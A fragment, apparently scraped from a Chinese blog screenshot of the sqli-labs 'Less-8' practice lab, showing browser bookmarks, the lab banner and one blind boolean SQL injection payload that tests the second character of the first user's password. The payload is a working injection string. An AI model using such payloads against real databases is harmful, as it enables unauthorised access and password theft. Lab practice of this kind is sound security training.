 =1' and substr((select password from users order by id limit 0,1),2,1)='u' --+
用网址 新手上路 浙江省高等学校在线... 【i春秋】-专注网络安... 爱课程 PTA | 程序设计类实验... 微博 Nessus Essentials / F... 百度
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
https://blog.csdn.net/bmth666